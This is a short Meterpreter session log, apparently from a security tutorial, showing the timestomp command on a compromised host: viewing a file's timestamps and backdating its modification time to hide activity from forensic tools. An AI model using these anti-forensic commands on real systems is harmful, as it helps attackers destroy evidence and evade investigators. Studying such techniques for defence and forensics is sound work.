 meterpreter > cat Secret.txt
My name is Adityameterpreter > timestomp Secret.txt
Usage: timestomp <file(s)> OPTIONS
OPTIONS:
-a   Set the "last accessed" time of the file
-b   Set the MACE timestamps so that EnCase shows blanks
-c   Set the "creation" time of the file
-e   Set the "mft entry modified" time of the file
-f   Set the MACE of attributes equal to the supplied file
-h   Help banner
-m   Set the "last written" time of the file
-r   Set the MACE timestamps recursively on a directory
-v   Display the UTC MACE values of the file
-z   Set all four attributes (MACE) of the file
meterpreter > timestomp Secret.txt -v
[*] Showing MACE attributes for Secret.txt
Modified      : 2024-10-30 18:56:09 +0530
Accessed      : 2024-10-30 18:56:09 +0530
Created       : 2024-10-30 18:55:53 +0530
Entry Modified: 2024-10-30 18:56:09 +0530
meterpreter > timestomp Secret.txt -m "02/11/2018 08:10:03"
[*] Setting specific MACE attributes on Secret.txt
meterpreter > timestomp Secret.txt -v
[*] Showing MACE attributes for Secret.txt
Modified      : 2018-02-11 08:10:03 +0530
Accessed      : 2024-10-30 18:56:09 +0530
Created       : 2024-10-30 18:55:53 +0530
Entry Modified: 2024-10-30 18:56:09 +0530
meterpreter >